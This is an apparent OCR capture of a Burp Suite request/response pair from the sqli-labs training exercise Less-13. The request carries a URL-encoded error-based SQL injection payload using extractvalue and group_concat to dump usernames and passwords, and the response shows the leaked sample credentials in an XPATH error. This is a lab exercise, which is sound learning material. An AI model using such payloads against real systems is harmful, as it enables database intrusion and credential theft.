 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /Less-13/ HTTP/1.1
2 Host: 45.32.113.109:56560
3 Content-Length: 221
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://45.32.113.109:56560
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://45.32.113.109:56560/Less-13/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: vue_admin_template_token=
14 Connection: close
15
16 uname=
1%27)%20and(select%20extractvalue(1%2Cconcat(0x7e%2C(select%20group_concat(use
rname%2C%22-%22%2Cpassword)%20from%20users%20where%20username%20not%20in%20(%2
2Dumb%22%2C%27Angelina%27)))))%20%23&passwd=1&submit=Submit
31 <input type="text" name="passwd" value=""/>
32 </div>
</br>
33 <div style=" margin-top:9px;margin-left:90px;">
34 <input type="submit" name="submit" value="Submit" />
35 </div>
36 </form>
37
38 </div>
</div>
39
40 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center
">
41 <font size="6" color="#FFFF00">
42
43
44
45
46
47
48
49
50
51
52
53 <font color= "#0000ff" font size="3">
XPATH syntax error: '~Dummy-p@ssword,secure-crappy,st'</br>
</br>
</br>
<img src="../images/slap.jpg" />
</font>
54
55 </font>
56 </div>
57 </body>
58 </html>
59